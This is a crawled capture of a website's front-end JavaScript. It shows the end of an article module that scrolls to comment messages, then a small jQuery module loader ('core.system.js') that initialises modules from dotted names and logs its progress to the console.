		})
	}
}

core.article = {
	init: function() {
		this.onLoad();
	},
	
	onLoad: function() {
		var $this = this;
		$(window).load(function() {
			if($('.article__comments .message, .article__comments .msg-sent').length > 0) {
				$('html, body').animate({ scrollTop: $('.article__comments .message, .article__comments .msg-sent').offset().top }, 1000);
			}
		});
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.digitechsearch.com/scripts/core.system.js
body_size: 361
content:
var core = {};

var _self = core;
var $window = $(window);

/*
|--------------------------------------------------------------------------
| System
|--------------------------------------------------------------------------
*/
core.system = {
	
	version: '0.0.1',
	
	init: function() {},
	
	initialiseModuleTreeFromString: function(obj, str, data) {
		var $this = this;
		var orginal_str = str;
		var str = str.split(".");
		for (var i = 0; i < str.length; i++) {
			if(obj) {
				var obj = (obj[str[i]]) ? obj[str[i]] : false;
				if(typeof obj.init == 'function') {
					if(obj.bootLoaderStatus == false || obj.bootLoaderStatus == null) {
						obj.bootLoaderStatus = true;
						console.info("core.js | Initialising Module:", [str[i]], (str.length > 1 ? '['+orginal_str+']' : ''));
						if(data && data[str[i]]) {
							console.info("core.js | ====> Passing Data to Module:", [str[i]], '| ', data[str[i]]);
							_self.system.setData(obj, data[str[i]]);
						}
						obj.init();
					} else {
						console.warn("core.js | Skipping already initialised Module:", [str[i]], 'from module tree [', orginal_str, ']');
					}
				}   else   {
					console.warn("core.js | Could not find init function for:", [str[i]], orginal_str);
				}
			} else {
				console.warn("core.js | Module Not Found:", orginal_str, [str[i]]);
			}
		}
	},
	
	loadModule: function(modules, data) {
		if($.isArray(modules)) {
			for(var i = 0; i < modules.length; ++ i) {
				core.system.initialiseModuleTreeFromString(core, modules[i], data);
			}
		}   else   {
			core.system.initialiseModuleTreeFromString(core, modules, data);
		}
		return this;
	},
	
	setData: function(obj, data) {
		var tempDefaults = obj.defaults;
		obj.data = $.extend(true, tempDefaults, data);
	}
}

core.loadModule = core.system.loadModule;